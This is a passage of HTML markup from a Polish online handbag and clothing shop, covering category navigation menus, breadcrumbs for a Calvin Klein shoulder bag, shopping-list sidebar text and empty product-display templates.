title="Kurtki i Marynarki" class="nav-link --l2" >Kurtki i Marynarki</a></li><li class="nav-item empty"><a  href="/kurtka-zimowa-damska" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/obuwie-sportowe-damskie" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/damski-pasek" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/damski-portfel" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/damskie-sandaly" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/spodnie-damskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/spodnice" target="_self" title="Spódnice" class="nav-link --l2" >Spódnice</a></li><li class="nav-item empty"><a  href="/damski-stroj-kapielowy" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/sukienki" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/szalik-damski" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/torby-damskie" target="_self" title="Torebki" class="nav-link --l2" >Torebki</a></li><li class="nav-item empty"><a  href="/listonoszki-damskie" target="_self" title="Torebki na ramie" class="nav-link --l2" >Torebki na ramie</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Plecaki-9636.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Torby-19302.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Spodenki-19309.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Kosmetyczki-19314.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Podkoszulki-z-dlugim-rekawem-19323.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Okulary-przeciwsloneczne-27288.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Dresy-damskie-27415.html" target="_self" title="Dresy damskie" class="nav-link --l2" >Dresy damskie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a><button class="nav-link-expand" type="button" aria-label="On ♂️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a></li><li class="nav-item empty"><a  href="/spodnie-meskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/meskie-bluzy" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/meska-koszula" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/jeansy-meskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/meski-podkoszulek" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/meska-koszulka-polo" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kurtki-zimowe-19296.html" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/meska-kurtka" target="_self" title="Kurtki i marynarki" class="nav-link --l2" >Kurtki i marynarki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Stroje-Kapielowe-19298.html" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/meskie-obuwie-sportowe" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/bielizna-meska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/raportowki-meskie" target="_self" title="Torebki na ramię" class="nav-link --l2" >Torebki na ramię</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Plecaki-19304.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Czapki-19305.html" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Torby-19306.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Szaliki-19307.html" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Paski-19308.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Portfele-19310.html" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-19311.html" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Spodenki-19312.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Krawaty-19316.html" target="_self" title="Krawaty" class="nav-link --l2" >Krawaty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-Klasyczne-19317.html" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/sweter-meski" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/klapki-meskie" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/akcesoria-meskie" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Podkoszulki-z-dlugim-rekawem-19322.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kosmetyczki-19325.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Rekawiczki-19326.html" target="_self" title="Rękawiczki" class="nav-link --l2" >Rękawiczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sukienki-19340.html" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bezrekawniki-21212.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bizuteria-21323.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sandaly-22047.html" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Okulary-przeciwsloneczne-27289.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a><button class="nav-link-expand" type="button" aria-label="..., Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a></li><li class="nav-item empty"><a  href="/pol_m_-_Najlepsze-wloskie-torebki-15-27285.html" target="_self" title="Najlepsze włoskie torebki -15%" class="nav-link --l2" >Najlepsze włoskie torebki -15%</a></li><li class="nav-item"><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a></li><li class="nav-item"><a  href="/plecaki-peterson" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/portfele-meskie-peterson" target="_self" title="Portfele męskie" class="nav-link --l3" >Portfele męskie</a></li><li class="nav-item"><a  href="/akcesoria-peterson" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li><li class="nav-item"><a  href="/torby-meskie-peterson" target="_self" title="Torby meskie" class="nav-link --l3" >Torby meskie</a></li><li class="nav-item"><a  href="/saszetki-peterson" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/walizki-peterson" target="_self" title="Walizki Podróżne" class="nav-link --l3" >Walizki Podróżne</a></li><li class="nav-item"><a  href="/portfele-damskie-peterson" target="_self" title="Portfele Damskie" class="nav-link --l3" >Portfele Damskie</a></li><li class="nav-item"><a  href="/paski-meskie-peterson" target="_self" title="Paski Meskie" class="nav-link --l3" >Paski Meskie</a></li><li class="nav-item"><a  href="/torebki-damskie-peterson" target="_self" title="Torebki damskie" class="nav-link --l3" >Torebki damskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niego-21105.html" target="_self" title="dla niego" class="nav-link --l3" >dla niego</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niej-21112.html" target="_self" title="dla niej" class="nav-link --l3" >dla niej</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a></li><li class="nav-item"><a  href="/plecaki" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Okulary-Przeciwsloneczne-21844.html" target="_self" title="Okulary Przeciwsłoneczne" class="nav-link --l3" >Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Oprawki-do-Okularow-21845.html" target="_self" title="Oprawki do Okularów" class="nav-link --l3" >Oprawki do Okularów</a></li></ul></li><li class="nav-item"><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Torebki-Skorzane-na-Dzien-Matki-21949.html" target="_self" title="Torebki Skórzane na Dzień Matki" class="nav-link --l3" >Torebki Skórzane na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Portfel-dla-Mamy-na-Dzien-Matki-21950.html" target="_self" title="Portfel dla Mamy na Dzień Matki" class="nav-link --l3" >Portfel dla Mamy na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Zegarek-dla-Mamy-21951.html" target="_self" title="Zegarek dla Mamy" class="nav-link --l3" >Zegarek dla Mamy</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Okulary-dla-mamy-21952.html" target="_self" title="Okulary dla mamy" class="nav-link --l3" >Okulary dla mamy</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_-_Brand-Outlet-Czyszczenie-magazynu-22044.html" target="_self" title="Brand Outlet - Czyszczenie magazynu" class="nav-link --l2" >Brand Outlet - Czyszczenie magazynu</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Babci-27395.html" target="_self" title="Portfel dla Babci" class="nav-link --l3" >Portfel dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Dziadka-27396.html" target="_self" title="Portfel dla Dziadka" class="nav-link --l3" >Portfel dla Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Torebka-dla-Babci-27397.html" target="_self" title="Torebka dla Babci" class="nav-link --l3" >Torebka dla Babci</a></li><li class="nav-item"><a  href="/pasek-dla-dziadka" target="_self" title="Pasek dla dziadka" class="nav-link --l3" >Pasek dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-Babci-27399.html" target="_self" title="Bambosze dla Babci" class="nav-link --l3" >Bambosze dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-dziadka-27400.html" target="_self" title="Bambosze dla dziadka" class="nav-link --l3" >Bambosze dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Goralskie-pantofle-damskie-i-meskie-27401.html" target="_self" title="Góralskie pantofle damskie i męskie" class="nav-link --l3" >Góralskie pantofle damskie i męskie</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-babci-27402.html" target="_self" title="Rękawiczki dla babci" class="nav-link --l3" >Rękawiczki dla babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Czapki-dla-dziadka-27404.html" target="_self" title="Czapki dla dziadka" class="nav-link --l3" >Czapki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Berety-dla-Babci-27405.html" target="_self" title="Berety dla Babci" class="nav-link --l3" >Berety dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-dziadka-27406.html" target="_self" title="Rękawiczki dla dziadka" class="nav-link --l3" >Rękawiczki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Gotowy-zestaw-prezentowy-27408.html" target="_self" title="Gotowy zestaw prezentowy" class="nav-link --l3" >Gotowy zestaw prezentowy</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Najlepsze-Promocje-27416.html" target="_self" title="Najlepsze Promocje" class="nav-link --l2" >Najlepsze Promocje</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Najlepsze-Promocje-27416.html" target="_self" title="Najlepsze Promocje" class="nav-link --l2" >Najlepsze Promocje</a></li><li class="nav-item"><a  href="/promocje-na-torebki-i-portfele" target="_self" title="Torebki i portfele" class="nav-link --l3" >Torebki i portfele</a></li><li class="nav-item"><a  href="/promocja-na-okulary-i-oprawki" target="_self" title="Okulary i oprawki" class="nav-link --l3" >Okulary i oprawki</a></li><li class="nav-item"><a  href="/promocja-na-ubrania-i-buty" target="_self" title="Odzież i Obuwie" class="nav-link --l3" >Odzież i Obuwie</a></li><li class="nav-item"><a  href="/promocja-na-zegarki" target="_self" title="Markowe zegarki" class="nav-link --l3" >Markowe zegarki</a></li></ul></li></ul></li></ul></div></nav><div id="breadcrumbs" class="breadcrumbs"><div class="back_button"><button id="back_button"></button></div><nav class="list_wrapper" aria-label="Nawigacja okruszkowa"><ol><li><span>Jesteś tutaj:  </span></li><li class="bc-main"><span><a href="/">Strona główna</a></span></li><li class="category bc-item-1 --more"><a class="category" href="/damskie-torebki-eko">Torebki ECO</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html">Fasony Torebek</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html">Torebki - kolory</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/david-jones">David Jones</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Peterson-4449.html">Peterson </a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Plecaki-Damskie-25778.html">Plecaki Damskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html">Pierre Cardin</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html">LuluCastagnette</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Jessica-889.html">Jessica</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Gregorio-894.html">Gregorio</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Felice-Minton-884.html">Felice | Minton</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Lookat-862.html">Lookat</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_BRICIOLE-21896.html">BRICIOLE</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_TANIE-TOREBKI-Z-TWORZYWA-3545.html">TANIE TOREBKI Z TWORZYWA</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html">Art of Polo</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Rovicky-1726.html">Rovicky</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Eslee-1733.html">Eslee</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Glamour-891.html">Glamour</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Torby-na-zakupy-9642.html">Torby na zakupy</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Torby-Damskie-z-Tkaniny-20975.html">Torby Damskie z Tkaniny</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html">Sergio Valentini</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html">Paolo Bags</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html">Northampton Polo Club</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Ormi-21921.html">Ormi</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Versoli-22061.html">Versoli</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Beltimore-22064.html">Beltimore</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html">Harvey Miller</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Cesily-861.html">Cesily</a></li></ul></li><li class="category bc-item-2 --more"><a class="category" href="/pol_m_Torebki-ECO_Fasony-Torebek-868.html">Fasony Torebek</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/torebki-damskie-shopper">Duże mieszczące A4, shopperbagi</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/torebki-damskie-listonoszki">Listonoszki, średnie torebki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Plecaki-torebko-plecaki-1920.html">Plecaki, torebko-plecaki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-do-pracy-na-dokumenty-5432.html">Torebki do pracy, na dokumenty</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-na-Laptopa-20992.html">Torby na Laptopa</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Biodrowki-Nerki-1948.html">Biodrówki, Nerki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/torebki-damskie-kuferki">Torebki do ręki, kuferki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-ramie-3589.html">Torebki na ramię</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Kopertowki-torebki-na-wesele-3591.html">Kopertówki, torebki na wesele</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-Plazowe-3515.html">Torby Plażowe</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-materialowe-1858.html">Torebki materiałowe</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-telefon-2652.html">Torebki na telefon</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Kosmetyczki-damskie-9668.html">Kosmetyczki damskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-miejskie-25761.html">Torebki miejskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-filcowe-25771.html">Torebki filcowe</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-etno-25772.html">Torebki etno</a></li></ul></li><li class="category bc-item-3 bc-active" aria-current="page"><a class="category" href="/torebki-damskie-listonoszki">Listonoszki, średnie torebki</a></li><li class="bc-active bc-product-name" aria-current="page"><span>CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN</span></li></ol></nav></div></header><div id="layout" class="row clearfix"><aside class="col-3"><section class="shopping_list_menu"><div class="shopping_list_menu__block --lists slm_lists" data-empty="true"><a href="#showShoppingLists" class="slm_lists__label">Listy zakupowe</a><ul class="slm_lists__nav"><li class="slm_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slm_lists__nav_link" data-list_href="true"><span class="slm_lists__nav_name" data-list_name="true"></span><span class="slm_lists__count" data-list_count="true">0</span></a></li><li class="slm_lists__nav_header"><a href="#hidehoppingLists" class="slm_lists__label"><span class="sr-only">Wróć</span>Listy zakupowe</a></li><li class="slm_lists__nav_item --empty"><a class="slm_lists__nav_link --empty" href="https://www.torebki-skorzane.pl/pl/shoppinglist/"><span class="slm_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="sr-only">ilość produktów: </span><span class="slm_lists__count" data-list_count="true">0</span></a></li></ul><a href="#manage" class="slm_lists__manage d-none align-items-center d-md-flex">Zarządzaj listami</a></div><div class="shopping_list_menu__block --bought slm_bought"><a class="slm_bought__link d-flex" href="https://www.torebki-skorzane.pl/products-bought.php">
				Lista dotychczas zamówionych produktów
			</a></div><div class="shopping_list_menu__block --info slm_info"><strong class="slm_info__label d-block mb-3">Jak działa lista zakupowa?</strong><ul class="slm_info__list"><li class="slm_info__list_item d-flex mb-3">
					Po zalogowaniu możesz umieścić i przechowywać na liście zakupowej dowolną liczbę produktów nieskończenie długo.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dodanie produktu do listy zakupowej nie oznacza automatycznie jego rezerwacji.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dla niezalogowanych klientów lista zakupowa przechowywana jest do momentu wygaśnięcia sesji (około 24h).
				</li></ul></div></section><div id="mobileCategories" class="mobileCategories"><div class="mobileCategories__item --menu"><button type="button" class="mobileCategories__link --active" data-ids="#menu_search,.shopping_list_menu,#menu_search,#menu_navbar,#menu_navbar3, #menu_blog">
                            Menu
                        </button></div><div class="mobileCategories__item --account"><button type="button" class="mobileCategories__link" data-ids="#menu_contact,#login_menu_block">
                            Konto
                        </button></div><div class="mobileCategories__item --settings"><button type="button" class="mobileCategories__link" data-ids="#menu_settings">
                                Ustawienia
                            </button></div></div><div class="setMobileGrid" data-item="#menu_navbar"></div><div class="setMobileGrid" data-item="#menu_navbar3" data-ismenu1="true"></div><div class="setMobileGrid" data-item="#menu_blog"></div><div class="login_menu_block d-lg-none" id="login_menu_block"><a class="sign_in_link" href="/login.php" title=""><i class="icon-user"></i><span>Zaloguj się</span></a><a class="registration_link" href="https://www.torebki-skorzane.pl/client-new.php?register"><i class="icon-lock"></i><span>Zarejestruj się</span></a><a class="order_status_link" href="/order-open.php" title=""><i class="icon-globe"></i><span>Sprawdź status zamówienia</span></a></div><div class="setMobileGrid" data-item="#menu_contact"></div><div class="setMobileGrid" data-item="#menu_settings"></div><section id="menu_hotspot_zone1" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="1"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
